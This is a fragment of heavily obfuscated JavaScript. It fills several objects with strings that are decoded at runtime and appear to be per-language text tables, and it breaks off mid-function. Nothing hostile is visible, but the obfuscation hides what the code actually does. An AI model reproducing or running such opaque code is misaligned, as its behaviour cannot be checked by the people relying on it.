_0x11ed6f={};_0x11ed6f[_0xc02652(0x118c,'DufB',0xebc,-0x79a,0xc18)]=_0x29ccd5(0x22,0x1687,0x17e3,'aPiG',0x1a66)+_0xc02652(-0x42e,'Xsop',-0xe1f,-0x4f9,0x36b)+_0xc02652(0x4c3,'@i#A',0x1fb4,0x3198,0x1c36)+'..',_0x11ed6f[_0x2470d1(0x448,0x13b5,0x4e9,'oGVS',-0x294)+_0x29ccd5(0x74e,0x9b6,0xc51,'ZIet',-0x6ac)+'mp']=_0x71caa1(0x1b09,0x21be,0x1886,'KF1#',0x253c)+_0xabb78d('5[tP',0xf4a,0x7d8,0x8de,0x5d8)+_0x2470d1(0x87c,0x9a8,0x2f8,'DufB',0x521)+_0xc02652(0x43f,'CgKH',-0x4bb,-0x709,0x3d9)+_0xabb78d('wIR0',0x88a,0xd1d,0x1b9a,0x1a7c)+_0x2470d1(0x42c,0xce5,0xade,'g[iY',-0x612)+_0xabb78d('q]Rn',0x12d5,0x1f5c,0x207f,0x1c3d)+_0x29ccd5(0x21b8,0x323e,0x3922,'xDs@',0x3e80)+_0xc02652(0x5dd,'yxCh',0x1e45,0x1583,0xa4d)+_0x71caa1(-0x665,0x1b4e,0x9ba,'$DHH',0x19a4)+_0x2470d1(0x1e9e,0x31be,0x1c49,'$DHH',0x971)+_0xabb78d('JMx]',0x1536,0xab1,0x19c0,0xf96)+_0xabb78d('yxCh',0x1972,0x2aff,0x155e,0x2bbb)+_0x71caa1(-0x85b,-0x4a6,0x9c2,'aPiG',0x177a)+_0xabb78d('@i#A',0x1ee2,0x99c,0x379,0x108a),_0x11ed6f[_0x29ccd5(0x2513,0x308f,0x2a41,'osXG',0x38fc)+_0x2470d1(0x3892,0x1cf6,0x2198,'Ske1',0x22d9)]=_0x29ccd5(0x311a,0x2d89,0x1acb,'TVoX',0x25b4)+_0xabb78d('yW26',0xf4a,0x1166,0x2867,0x165a)+_0x29ccd5(0x226,0xf58,0x1c56,'yxCh',0x12a8)+_0x71caa1(0x2592,0x1224,0x2533,'@VOx',0x238c)+_0x2470d1(0x196d,0xa23,0x494,'Ske1',-0x7b2)+_0x71caa1(0x1d6b,-0xef7,0x614,'@i#A',-0xb3c)+_0x2470d1(0x39b,0x1017,0xeb9,'wIR0',0xe4c)+_0xabb78d('osXG',0x1d1f,0x2175,0x2afa,0x18f6)+_0x2470d1(0x9e3,0x1282,0xe5a,'TVoX',0x65a)+_0x71caa1(0x11fe,0x24a6,0xe0f,'QNp5',0xb2d)+_0x71caa1(0x1017,0x10ee,0x2765,'XL)$',0x318b)+_0xc02652(0x3611,'ZIet',0x1f03,0x12f3,0x2401)+_0xabb78d('JMx]',0x29eb,0x18ed,0x935,0x1a1c)+'s.',_0x11ed6f[_0xabb78d('$DHH',0x6e2,0xa86,-0x39f,0x1dbf)+'um']=_0xabb78d('QNp5',0x113e,0xaef,-0xa26,0x3e6)+_0xabb78d('TBtv',0x4212,0x2e71,0x38af,0x1c3a)+_0x2470d1(0x1582,0x2aad,0x2cdd,'&W06',0x3041)+_0x2470d1(0x347a,0x2706,0x20bd,'VTwM',0x2cda)+_0x29ccd5(0x32d6,0x25a0,0x3111,'Bp1M',0x11f1)+'a',_0x11ed6f[_0x71caa1(0x3817,0x28a4,0x31b5,'pypN',0x45f6)]=_0xc02652(0x52,'q]Rn',0x2362,0x479,0x13bf)+_0xc02652(0xe1b,'e9hj',-0x1405,-0x89a,-0xb)+_0x71caa1(0x279a,0x105e,0x11ef,'Bp1M',-0x132),_0x11ed6f[_0x2470d1(-0xffe,-0xea0,0x5fe,'aPiG',0x1693)+'cy']=_0xabb78d('QNp5',0x167b,0x1d22,0x118c,0x2453)+'si',_0x11ed6f[_0x2470d1(0x16e4,0x891,0x1dee,'Ske1',0x2dbc)]=_0x2470d1(0x1356,0x291b,0x11b2,'ovSf',0x1d),_0x11ed6f[_0x2470d1(0x2724,0x3608,0x2a43,'Ske1',0x18fe)]=_0x71caa1(0x30d4,0x2ce3,0x2b85,'hFy]',0x29ac)+_0x29ccd5(-0x7ba,0x8b5,0x170b,'Y8E^',-0x901),_0x11ed6f['cf']=_0x71caa1(0x26a6,0x1327,0x1a12,'CgKH',0x2077)+_0x2470d1(0x119e,0x1230,0xad5,'sFvl',0xbc8),_0x11ed6f[_0xc02652(0x1d78,'q]Rn',0x556,0x1a98,0x143f)+'r']=_0x71caa1(0x2d3,0x10c4,0x7d8,'wIR0',0xd61)+_0x29ccd5(-0x37b,0x782,0x12b2,'aWYv',0x804)+_0xc02652(0x1e53,'sFvl',0x4256,0x3da3,0x2be8)+_0x71caa1(0x3aa,0x1a3f,0x11b8,'wIR0',0x596)+_0xc02652(0x1d4d,'6vtP',0x184,0x1624,0x12e8)+_0x29ccd5(0x2d77,0x263f,0x11c2,'TBtv',0x3abb),_0x11ed6f[_0xc02652(0x7c,'TVoX',0x20f4,0x1d60,0xae3)+_0xc02652(-0x1628,'ovSf',0x17fd,-0xcfb,0x143)]=_0x29ccd5(0xf55,0x1424,0x1060,'JMx]',0x291f)+_0x71caa1(-0x482,0x76d,0x926,'q]Rn',-0x85d)+_0x71caa1(0x202a,0x2f47,0x1d85,'@VOx',0x2629)+_0x2470d1(-0xd81,-0x229,-0xa6,'ovSf',0xcf)+_0xc02652(-0x935,'Y8E^',0x1283,-0x7b7,0x3a)+_0xc02652(0x9f1,'TVoX',0x107d,0x1a76,0x2fe)+_0x71caa1(0x841,0x1d13,0xe9d,'gLCz',0x18d4)+_0xabb78d('tdNd',0x1015,0x1e33,0x248e,0x2c93)+_0x71caa1(0x90a,0x1e4b,0x1f7d,'g[iY',0x11e0),_0x11ed6f[_0x71caa1(0x1f43,0x2790,0x32ea,'2tg#',0x3f07)+_0xabb78d('#VkK',0x22e8,0x2953,0x3452,0x25e1)]=_0xc02652(-0x373,'pypN',0x1d54,-0xd8e,0x9cc)+_0x29ccd5(0x245f,0x2d15,0x3d51,'Bp1M',0x2c0b)+_0x71caa1(0x1c82,0x3460,0x2fe9,'5tDe',0x34ef),_0x11ed6f[_0xabb78d('EKtE',0x3389,0x306d,0x314b,0x370c)]=_0x2470d1(0x1f41,0x2bea,0x2ce6,'!Yts',0x1cc6)+_0x71caa1(0xc62,0x2dc2,0x217a,']DXx',0x1bda)+_0x71caa1(0x3866,0x151d,0x2617,'Y8E^',0x2533)+_0xc02652(0x3153,'sFvl',0x2e33,0x3379,0x2da1)+_0x29ccd5(0x1261,0x2571,0x1893,'gLCz',0x29c3)+_0xabb78d('@VOx',0xaf9,0x1f15,0x3346,0x11b7)+_0xabb78d(']DXx',0x59a,0x55c,0x15ab,0x1ba8)+_0x71caa1(0x1fb,0x1de1,0x72e,'5[tP',0x336)+'t',_0x11ed6f[_0x2470d1(0x1584,0xe3f,0xcbc,'oGVS',0xbe)+'y']=_0xabb78d('@VOx',0x33cc,0x3128,0x2ed7,0x2cb6)+'n',_0x11ed6f[_0x29ccd5(0x2f4f,0x2dad,0x1d08,'ZIet',0x32cb)+_0x2470d1(-0x608,0x220,0x3d5,'wIR0',-0x2ca)+_0xc02652(0x2638,'mK)l',0x2d98,0x1f53,0x258f)]=_0xabb78d('mK)l',0x3159,0x1dd8,0xd23,0x161a)+_0x29ccd5(0x2494,0x1a3b,0x1d86,'nu)6',0x1ab2)+_0x29ccd5(0xe77,0x1337,0x26ed,'6vtP',0x2991)+_0xabb78d('g[iY',0x10c8,0x22bd,0x1ee9,0x11fc)+_0xabb78d('yW26',0x3448,0x1dfd,0x992,0x19d1)+_0x71caa1(0xaba,0x151d,0x11b6,'yW26',0xe2d)+_0xabb78d('gLCz',0x29c0,0x1d1a,0xc33,0x1b5f)+_0xabb78d('3W8&',0x2d5b,0x216a,0x1f9e,0x1553)+_0x29ccd5(-0x293,0x1051,-0x5fa,'Xsop',0x1f1c)+_0xc02652(0x2147,'!Yts',0x12f2,0x1afa,0x19f6)+_0xc02652(0x188,'VTwM',0x24b1,0x3c1,0x11ca)+_0x29ccd5(0x310b,0x2f85,0x1b66,'tdNd',0x2484)+_0xc02652(0x3b99,'nu)6',0x1bea,0x38e4,0x2bce)+_0xabb78d('gLCz',0xb3b,0xf24,0x56c,0x1ec6)+_0xabb78d('XL)$',0x3785,0x305d,0x302b,0x2ce1)+_0xc02652(0x1909,'@i#A',-0x86f,0x21a8,0xed0)+_0xabb78d('aPiG',0x55,0x358,0x17fd,0x13d6)+_0xabb78d('QNp5',0x2edb,0x1c1b,0x100c,0xf8a)+_0x2470d1(0x2f9f,0x22d2,0x2a79,'oGVS',0x1b97)+_0x71caa1(0x2422,0x4650,0x3022,'sFvl',0x2951)+_0x71caa1(-0x2c0,0x594,0xb39,'VTwM',-0x5d5)+_0xc02652(0x37de,'yW26',0x2039,0x18df,0x208d)+_0x71caa1(0xf46,-0xad6,0x903,'2tg#',0x1221)+_0xc02652(0x145d,']DXx',0x1b5,0x17d8,0x18c7)+_0x2470d1(0x2e22,0x15df,0x1a19,'nu)6',0x922)+_0xc02652(-0x2b6,'^LqO',-0x79d,0xc0a,0x7cd)+_0x71caa1(0x23ba,-0x1a4,0xcbd,'2tg#',-0x23a)+_0xc02652(0x5a7,'Qt#^',0x19c9,0x1727,0x1bea)+_0x2470d1(0x2003,0x1ed8,0x23a2,'nu)6',0x2eb0)+_0x29ccd5(0x219d,0x120f,0x622,'pypN',0xcee)+_0xc02652(0x3197,'TBtv',0x34dc,0x2e94,0x297c)+_0x29ccd5(0x221c,0x2b16,0x36fe,'vxCA',0x3d45)+_0xabb78d('Qt#^',0x2eda,0x315a,0x1cd3,0x2dc6)+_0x29ccd5(-0x200,0x14c3,0x1ebc,'hFy]',0x1692),_0x11ed6f[_0xc02652(-0x870,'EKtE',-0x6e1,0x1508,0xb94)]=_0xc02652(0x1b52,'ovSf',0xc36,0x768,0x1b63),_0x11ed6f[_0xabb78d('!Yts',0x2677,0x129c,0xc37,0x1620)+_0x29ccd5(0x2203,0x1feb,0x8b9,'JMx]',0x29c8)]=_0x29ccd5(0x2812,0x179f,0x2bea,'JMx]',0x3af)+_0xc02652(-0x314,'nu)6',-0xc,-0x511,0xbb0)+_0xc02652(0xa72,'e9hj',0x802,0x2e64,0x1f27)+_0x2470d1(0x1c5e,0x2c5a,0x20c9,'KF1#',0x26e6)+_0xc02652(-0x72f,'TBtv',0x1c15,0x1a64,0x864)+_0xabb78d('nu)6',0x150,0x4fe,-0xc9c,0x58a)+_0xabb78d('ovSf',0x165b,0xd56,0x1a5,0x1ab6),_0x11ed6f[_0xabb78d('KF1#',0x17e8,0x737,0x17f2,-0xb38)+_0x71caa1(0x15a1,0x1c4a,0x2182,'VTwM',0x327a)]=_0xc02652(-0xa42,'XL)$',0x1df6,0xb2,0xa27)+_0xc02652(0x2e48,'gLCz',0x292d,0x3bef,0x284f)+_0xabb78d('6vtP',0x352e,0x2eb7,0x3983,0x1f40),_0x11ed6f[_0xc02652(0x1014,'e9hj',0x3733,0x3b48,0x2421)+'y']=_0x2470d1(0x1d31,0x2454,0x1c17,'Qt#^',0x2762)+_0x29ccd5(0x315a,0x1c53,0x1f18,'5[tP',0x16c4)+_0xc02652(0x1871,'e9hj',0x1b9c,-0x340,0x84d)+_0xc02652(-0x4c2,'oGVS',-0x353,0x534,0x89a)+_0x71caa1(0x155e,0x1dc8,0x2620,'pypN',0x395f);var _0x2fa07a={};_0x2fa07a[_0xabb78d('sFvl',-0x1169,0x4e4,0x172b,-0x557)]=_0xabb78d('gLCz',0x1a4e,0x1231,0x25ee,0x1aec)+_0xc02652(0x27b6,']DXx',0x2709,0x3cf2,0x2ac6)+_0xc02652(0x2e6a,'yxCh',0x348a,0x1640,0x22ab),_0x2fa07a[_0xabb78d('tdNd',0x630,0x1671,0x104,0x206)+_0xabb78d('aPiG',0xaee,0x15de,0xd8f,0x24e2)+'mp']=_0xc02652(0x7d6,'5tDe',0x1c6,0x3b0,0x655)+_0x29ccd5(0x1755,0x6e5,-0x8f0,'g[iY',-0x98f)+_0x2470d1(0x2dd2,0x22c0,0x17c2,'DufB',0xbfd)+_0xc02652(0x4f2,'Xsop',-0xaa4,0x1119,0x945)+_0x71caa1(0x1879,0x1efb,0x2ff2,'xDs@',0x424a)+_0x29ccd5(0x2d80,0x2de7,0x38fa,'5tDe',0x3b92)+_0x71caa1(-0x2dd,0x1e60,0xfe7,'#VkK',0xeca)+_0x71caa1(0xc7b,0x1bf5,0x1cab,'Ske1',0x16aa)+_0x2470d1(0x2348,0x12af,0x15ea,'Qt#^',0x7c0)+_0xc02652(0x26c,'!Yts',-0x9c8,-0x2b7,0x334)+_0x29ccd5(0xacf,0xafc,0x873,'VTwM',0x1de3)+_0x71caa1(0xbab,0x991,0x189a,'e9hj',0x564)+'.',_0x2fa07a[_0xc02652(0x26e2,'TVoX',0x460,0x81b,0x1b54)+_0x71caa1(0x1261,0x323f,0x2502,'e9hj',0xf0d)]=_0x29ccd5(0x167c,0x2bc7,0x15b6,'osXG',0x41fe)+_0x71caa1(0x2169,0x103b,0x1988,'tdNd',0x4c0)+_0xc02652(0x2793,'vxCA',0x5d7,0xd3e,0x10dd)+_0x2470d1(0x1ee1,0x3dc,0x812,'vxCA',0x199e)+_0x2470d1(0x5c1,0x1514,0x1c3f,'oGVS',0x32a9)+_0x2470d1(0x191c,0x1fe4,0x1a88,'QNp5',0x205d)+_0x29ccd5(0x1977,0x1356,0x545,'g[iY',0x5ec)+_0x71caa1(-0x2e7,0x1e62,0x1436,'ZIet',0x27c5)+_0xc02652(0xa08,'hFy]',-0x7b4,0xe8,0x8ed)+_0x71caa1(0x3bb7,0x2390,0x2a3e,'aWYv',0x3fbf)+_0x29ccd5(0x333,0x774,0x613,'q]Rn',0xe3e)+_0x71caa1(0x186f,0x2a2,0xbe3,'nu)6',0xccb)+_0x2470d1(0x30d9,0x2ca6,0x2235,'ovSf',0x319c)+_0xabb78d('Y8E^',0x2300,0x2620,0x1367,0x2ef7),_0x2fa07a[_0x71caa1(-0xa12,0x5b2,0xac3,'hFy]',0x1bd2)+'um']=_0x2470d1(0x323b,0x3508,0x262e,'EKtE',0x233f)+_0x71caa1(0x1e42,0x2130,0x10a4,'@i#A',0x23c1)+_0x2470d1(0x3f5d,0x3e57,0x2c18,'5tDe',0x1847)+_0x2470d1(0x637,0xf8a,0xd1d,'5[tP',0x1f9a)+_0xabb78d('CgKH',-0x1a8,0x7fa,-0x745,-0x140)+_0x29ccd5(0x23c6,0x1559,0x2b19,'3W8&',0x54),_0x2fa07a[_0xc02652(-0x2a8,'aCMm',0x507,0x1c98,0x14af)]=_0x71caa1(-0x82f,-0x9dc,0x6c9,'q]Rn',-0x6eb)+_0x29ccd5(0x218f,0x1961,0x15ad,'EKtE',0x589)+_0xabb78d('@VOx',0x28d8,0x12bf,0x140,0x102d),_0x2fa07a[_0xc02652(0x68e,'gLCz',0xefe,0xc32,0x31f)+'cy']=_0xc02652(0x280a,'#VkK',0x1b80,0x1ad8,0x1ba8)+_0xabb78d('Qt#^',0xdb9,0xd93,0xac1,-0x995),_0x2fa07a[_0xc02652(0xf3,'pypN',-0xdb8,0xf96,0x4a)]=_0xabb78d('Qt#^',0x27b2,0x1a39,0xe13,0x2ec4)+'r',_0x2fa07a[_0x29ccd5(0x35ef,0x229f,0x1c6d,'TVoX',0x1074)]=_0xabb78d('q]Rn',0xa70,0x1c8b,0x7a5,0x1c85)+_0xabb78d('wIR0',0x363,0xf5b,0x2598,0x1610),_0x2fa07a['cf']=_0x71caa1(0x1e6c,0x2c64,0x2773,'XL)$',0x33c0)+_0xabb78d('ZIet',0x425e,0x2eb2,0x3423,0x1b30),_0x2fa07a[_0x2470d1(0x1beb,0x1f94,0xfaf,'aWYv',0x32c)+'r']=_0x2470d1(0x1706,0x2c5c,0x2adc,'@VOx',0x3f35)+_0xabb78d('EKtE',-0x2a9,0x674,0xbf6,0x8bf)+_0xabb78d('QNp5',0x3203,0x1b08,0x2499,0x145f)+_0x29ccd5(0x59b,0x5db,-0xc03,'5tDe',0x1772)+_0x71caa1(0x27e3,0x21d6,0x208d,'6vtP',0x2c33),_0x2fa07a[_0x29ccd5(0x1cf4,0xced,0x54,'JMx]',0x22e9)+_0x2470d1(0x3df3,0x3c56,0x2d45,'^LqO',0x28ed)]=_0xc02652(0x14a3,'3W8&',0xeb2,0x3734,0x209e)+_0x2470d1(0x39a,0x1576,0x3e0,'Xsop',0x32a)+_0x2470d1(0x43b,0x1a05,0xd65,'q]Rn',0x15c9)+_0xc02652(-0x3ad,'TBtv',0x1c49,0x1ccf,0x749)+_0xabb78d('sFvl',0xfbd,0x1feb,0x17a9,0xfd8)+_0xabb78d('aWYv',0x1188,0x930,0x17a4,0x539)+_0x29ccd5(0x1be5,0x8c6,0x1cb3,'^LqO',0xc7a)+_0x2470d1(0xed5,0x355e,0x2194,']DXx',0xa19),_0x2fa07a[_0x29ccd5(0x19d0,0x1481,0x1e8a,'CgKH',0x99e)+_0xc02652(0x170d,'ovSf',-0x3ba,-0xa2d,0xbcc)]=_0x71caa1(0x29ce,0x3a9e,0x2947,'ZIet',0x4037)+_0xabb78d('^LqO',0x28b2,0x2f38,0x3270,0x40d0),_0x2fa07a[_0xabb78d('mK)l',0x20b0,0x2262,0x1c86,0x17d0)]=_0x71caa1(0x1a95,0x2ac7,0x2085,'mK)l',0xa0d)+_0xc02652(0x31f5,'QNp5',0x48c,0x138c,0x1bff)+_0x29ccd5(0x24bb,0x1b8c,0x190d,'aPiG',0x2d38)+_0x29ccd5(0x3dee,0x32fe,0x2a01,'EKtE',0x2017)+_0x2470d1(-0x1e1,0x3de,0x13c1,'CgKH',0x273)+_0xc02652(0x13b3,'pypN',-0x52,0xd21,-0xb2)+'ot',_0x2fa07a[_0xabb78d('mK)l',0x9f6,0x1c2f,0x22c9,0x732)+'y']=_0x71caa1(0x2137,0x813,0xc32,'xDs@',0xdef)+_0xc02652(0x1543,'!Yts',0x2b12,0x151a,0x1daa),_0x2fa07a[_0x29ccd5(0xcff,0x18b0,0x2b1f,'aCMm',0x5fd)+_0x2470d1(0xac8,0x438,0x110e,'yW26',0x1449)+_0xc02652(0x10d5,'Xsop',0x195c,-0xf62,0x294)]=_0x2470d1(0x13ff,0x2ac,0xd61,'Ske1',0x18f9)+_0x71caa1(0x1f3c,0x2063,0x232d,'oGVS',0xc6c)+_0x71caa1(0x33d9,0x192a,0x2aef,'q]Rn',0x2359)+_0x2470d1(0xa22,0x15,0x836,'gLCz',-0x77e)+_0x29ccd5(0x37aa,0x32c8,0x3d98,'xDs@',0x1c8f)+_0x29ccd5(0x1a6a,0x2b4e,0x3a71,'Y8E^',0x28ea)+_0x2470d1(0x1b6c,0x513,0x174d,'nu)6',0xa61)+_0xc02652(-0x2f9,'3W8&',-0x392,0x1f22,0xfe3)+_0x71caa1(0x3117,0x174f,0x2c2c,'$DHH',0x21c8)+_0xabb78d('TBtv',0x26ba,0x26f6,0x3c2d,0x1fee)+_0x71caa1(0x4a9,0x1fbc,0xaea,'Y8E^',0x1fde)+_0x71caa1(0x1cc5,0x2060,0x1387,'Xsop',0xc04)+_0x29ccd5(0x1bcb,0x3272,0x3d9d,'Qt#^',0x1ec6)+_0x71caa1(0x146e,-0x814,0xb08,'EKtE',0x6b5)+_0xabb78d('ovSf',0x114b,0x163b,0x107d,0x26a2)+_0x71caa1(0x2522,0x2b2c,0x145b,'TVoX',0x1ba3)+_0xabb78d('Y8E^',0x12b3,0x1ed0,0x3043,0x18e7)+_0xabb78d('3W8&',0x1d8e,0x1d54,0x7e4,0x2b3f)+_0xabb78d('5tDe',0x1dc5,0x2806,0x1455,0x3462)+_0x71caa1(0x3280,0x1aab,0x2f92,'sFvl',0x28d4)+_0xabb78d('xDs@',0x2bec,0x23b0,0xe72,0x1701)+_0xc02652(0x1f19,'&W06',0x63,0x8af,0x814)+_0x29ccd5(0x385e,0x2d7f,0x195b,'&W06',0x27a2)+_0x2470d1(0x8f3,0x10e,0x61c,'&W06',-0xa36)+_0x29ccd5(0x2d8,0xc7b,0x494,'TVoX',0xe81)+_0xc02652(0x1fe3,'QNp5',0x30cf,0x235d,0x1dbc)+_0xc02652(0x1401,'5[tP',0xe6d,0x1dc6,0x1130)+_0xabb78d('5tDe',0x19b0,0x11c7,0x2075,0x10df)+_0x2470d1(0x2362,-0x8b8,0xe09,'5[tP',0xc88)+_0x29ccd5(0x161c,0x7c8,0xeca,'Ske1',-0xa09)+_0x29ccd5(0x1698,0x26d4,0x13e8,'^LqO',0x325f)+_0xabb78d('2tg#',0x220b,0x2af9,0x1b33,0x3eb9),_0x2fa07a[_0xabb78d('KF1#',0x1a3,0x737,0x56d,0x1927)]=_0x71caa1(0x2817,0xb1c,0x1cff,'pypN',0x1f45)+'en',_0x2fa07a[_0xabb78d('Ske1',0x326a,0x1c19,0x13a4,0xc4c)+_0x2470d1(0x1802,0x2c94,0x2337,'g[iY',0x1920)]=_0xabb78d('#VkK',0x1c68,0x2446,0x33df,0x3b1a)+_0xc02652(0x1b9d,'mK)l',0x22f6,0x27c9,0x10ad)+_0x2470d1(0x267f,0x1e32,0x19cc,'gLCz',0x2b99)+_0x29ccd5(0x3361,0x2229,0x2489,'osXG',0x3659)+_0x2470d1(0x165b,0xad4,0xe68,'Ske1',0x111b)+_0x2470d1(0x1601,0x2af,0xc0,'2tg#',-0x8a8);function _0xc02652(_0x48fd24,_0x443fff,_0x40c037,_0x320f04,_0x52ad33){return _0x8d64(_0x52ad33- -0x2c2,_0x443fff);}_0x2fa07a[_0x71caa1(0x955,0x2613,0xee3,'mK)l',0xdc9)+_0xabb78d('TBtv',-0x10fa,0x3af,-0x1198,-0xfca)]=_0x29ccd5(0x104c,0x1d5c,0x171a,'pypN',0x13d5)+_0x71caa1(0x25b5,0x20ef,0x31e8,'XL)$',0x2289)+_0x71caa1(0x33d5,0x36f6,0x28e5,'xDs@',0x16d3),_0x2fa07a[_0x71caa1(0x19a1,0x296c,0x2343,'gLCz',0x35cb)+'y']=_0x29ccd5(0x3383,0x2b43,0x1af0,'5tDe',0x21c4)+_0x71caa1(0x94e,0x13d0,0x12ac,'tdNd',0x9e0)+_0x71caa1(0x514,0x686,0x1949,'q]Rn',0x28f)+_0xabb78d('^LqO',0x1f19,0x1f4f,0x28a2,0x2f09);var _0x52cd8d={};_0x52cd8d[_0x71caa1(0xfa2,0x1411,0x13e4,'Xsop',0x183f)]=_0xc02652(0x23af,'aWYv',0x30f5,0x14d0,0x2180)+_0x29ccd5(0x3a94,0x266c,0x3c42,'aPiG',0x251a)+_0xabb78d('^LqO',0x2c60,0x1d98,0xc25,0x1157),_0x52cd8d[_0xabb78d('CgKH',-0xfed,0x2f3,0x1231,-0x117c)+_0xabb78d('xDs@',-0x816,0x527,-0x397,0x1b17)+'mp']=_0x2470d1(-0x305,-0x480,0x18d,'6vtP',-0x85b)+_0x71caa1(0x2ef,0x1b3b,0x1879,'Y8E^',0xb79)+_0x29ccd5(0x2bed,0x23ae,0x2fde,'pypN',0x240a)+_0x2470d1(0x1743,0x19db,0xf2a,'gLCz',0x1fe)+_0xc02652(0xdb3,'gLCz',-0x16c,0x677,0x4b3)+_0x71caa1(0x1248,0xda4,0x1e40,'ovSf',0x1eb1)+_0xabb78d('e9hj',0x139d,0x23ac,0x1e48,0x36ba)+_0x2470d1(0xe84,0x13c2,0x37d,'XL)$',0xe33)+_0xabb78d('TBtv',0x688,0xecc,0x17f,0x227a)+_0x29ccd5(0x3a56,0x336c,0x435b,'aWYv',0x4aa8)+_0xabb78d('TBtv',0x1469,0x1641,0x766,0x2963)+_0xc02652(0x2a3,'JMx]',0xd44,0xdcd,0x67d)+_0xc02652(0x2043,'ovSf',0x40af,0x2e49,0x2cdd)+'.',_0x52cd8d[_0xabb78d('e9hj',0x4058,0x28db,0x2b93,0x18d1)+_0x2470d1(-0x12c4,-0xe8,0x410,'aPiG',-0xfe7)]=_0x71caa1(-0x91a,0x5b6,0x86e,'&W06',0x1e1a)+_0xc02652(-0xe5d,'KF1#',0x1312,-0x3b6,0x8d5)+_0x71caa1(0x2323,0x1e9f,0xf34,'nu)6',0x4ba)+_0x2470d1(0x3e1d,0x2101,0x2d98,'yW26',0x2919)+_0xc02652(0x191b,'mK)l',0x3b44,0xdad,0x252e)+_0x71caa1(0x3520,0x2bfb,0x2139,'sFvl',0x175b)+_0x29ccd5(0xbc4,0x990,0x1b16,'$DHH',0xadb)+_0xc02652(0xe9f,'aWYv',0x7b9,0xdd9,0x5a0)+_0xc02652(0x1ea8,'Qt#^',0x466,0x10b9,0x14c7)+_0x71caa1(0x313b,0x312a,0x2e73,'EKtE',0x437c)+_0xabb78d('nu)6',0xdff,0x5dc,-0x834,0x1dc)+_0xc02652(0x1ff8,'nu)6',-0x9c6,0x401,0xae1)+_0x29ccd5(0x1707,0x1d90,0x2160,'osXG',0x10b3),_0x52cd8d[_0x71caa1(0x1392,0x135e,0x2a17,'!Yts',0x2dd5)+'um']=_0xabb78d('q]Rn',0x15da,0x1c4a,0x2063,0xd4f)+_0xabb78d('pypN',0xfe7,0x1840,0x2eaa,0x11b1)+_0xc02652(0x33be,'Ske1',0x13ae,0x3212,0x1eab)+_0x71caa1(0x6a7,0x145d,0x157c,'^LqO',0x1e54)+_0xc02652(0x2e47,'!Yts',0x3186,0x1cf8,0x2d71)+_0x71caa1(0x330b,0x19c1,0x25fe,'aCMm',0x16c8)+'em';function _0x2470d1(_0x382544,_0x4b93b5,_0x3a5915,_0x26bbea,_0x2c35f0){return _0x8d64(_0x3a5915- -0x315,_0x26bbea);}_0x52cd8d[_0x2470d1(0x21e4,0x3d25,0x289f,'3W8&',0x32b9)]=_0xc02652(0x2d03,'sFvl',0x3d53,0x3d80,0x2d54)+_0x29ccd5(0x3c1,0xeaa,0x25f4,'KF1#',0x2cf)+_0xabb78d('6vtP',0x558,0x19d6,0x1457,0x1950),_0x52cd8d[_0xabb78d('!Yts',0x50c,0x5b5,-0x72b,0x492)+'cy']=_0x29ccd5(0x2373,0x22a4,0x3520,'CgKH',0x3463)+_0x29ccd5(0x1ec8,0xb19,0x46e,'XL)$',0xae2),_0x52cd8d[_0xabb78d('VTwM',0x2ff1,0x1cac,0x2bac,0x2d66)]=_0xc02652(0x10bd,'JMx]',0x149c,0x1ef7,0x96a)+'ki',_0x52cd8d[_0x71caa1(0x623,0x2a62,0x1625,']DXx',0x2708)]=_0x71caa1(-0xb90,-0x5f7,0x84f,'aCMm',0x17fc)+_0x29ccd5(0x2692,0x25b6,0x35d0,'osXG',0x336b),_0x52cd8d['cf']=_0x71caa1(0x1380,0xf75,0xc16,'xDs@',-0xb58)+_0x2470d1(0x337f,0x272c,0x2043,'yxCh',0x1753),_0x52cd8d[_0xabb78d('ZIet',0x1308,0x5df,-0x7f1,0xc8a)+'r']=_0x29ccd5(0x1ad4,0x2060,0xd24,'aWYv',0x1dfa)+_0x2470d1(0x1ac4,0xaa8,0xd49,'Ske1',0xf30)+_0x29ccd5(0x2bb5,0x22f2,0x3950,'xDs@',0x3755)+_0x2470d1(0x1012,0x959,-0x4e,'^LqO',-0xd7e)+_0x2470d1(-0x26f,-0x113c,0x383,'osXG',-0x5b)+_0x2470d1(-0x78b,0x5e1,-0x128,'Xsop',0x34d)+_0x71caa1(-0x322,0x1ef5,0xdbd,'xDs@',-0x186),_0x52cd8d[_0xc02652(0x1d3f,'DufB',0x27d1,0x2b97,0x1e73)+_0x71caa1(0x255c,0x242f,0x3202,'g[iY',0x4330)]=_0x71caa1(0x1612,0x1658,0x2d51,'@i#A',0x1b37)+_0xc02652(0x352e,'aWYv',0x2d3d,0x1b07,0x2339)+_0xc02652(0x16d2,'6vtP',0xa09,0xdd2,0xa5a)+_0x71caa1(0x2592,0x280b,0x2fb5,'vxCA',0x2f59)+_0x71caa1(-0x319,0x156c,0x110f,'DufB',-0xc2)+_0x29ccd5(0x203e,0x1987,0x4bb,'DufB',0x5b6)+_0xc02652(0x198,'yW26',0x1cbb,0x2510,0x157a)+_0xabb78d('Bp1M',0x11e7,0x1934,0xb57,0x2a86)+_0x2470d1(0x7e8,-0x162e,0x9f,'@i#A',-0x149f),_0x52cd8d[_0x71caa1(0x3413,0x2bd2,0x20f2,'@i#A',0x2c0b)+_0xc02652(0x1a55,'5tDe',-0xc64,-0xf72,0x7cb)]=_0x2470d1(0xaa2,0x153b,0x75d,'$DHH',-0xa09)+_0x2470d1(0x2dfb,0x34ff,0x1f2a,'Qt#^',0x244f),_0x52cd8d[_0xc02652(0x268d,'tdNd',0xba8,0x311,0x1034)]=_0xabb78d('JMx]',-0x2a7,0xd8d,0x13bc,0x7ca)+_0x71caa1(0xeb6,-0x20d,0x1414,'5tDe',0x279c)+_0xc02652(-0xe14,'mK)l',-0x3c0,-0x4ed,0x5f)+_0x71caa1(0x6a,0x2b51,0x1748,'XL)$',0x118b)+_0x71caa1(0x3895,0x333f,0x2531,'aWYv',0x149f)+_0x29ccd5(0x2fa9,0x279b,0x3d6a,'hFy]',0x13d4)+_0xabb78d('nu)6',0x1240,0x24e5,0x33c8,0x39db)+'m';function _0x71caa1(_0x248634,_0x45454e,_0x1a0085,_0x451425,_0x4ca5bf){return 